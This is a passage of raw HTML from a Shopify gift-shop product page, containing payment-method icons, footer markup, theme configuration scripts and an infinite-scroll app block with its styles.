74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

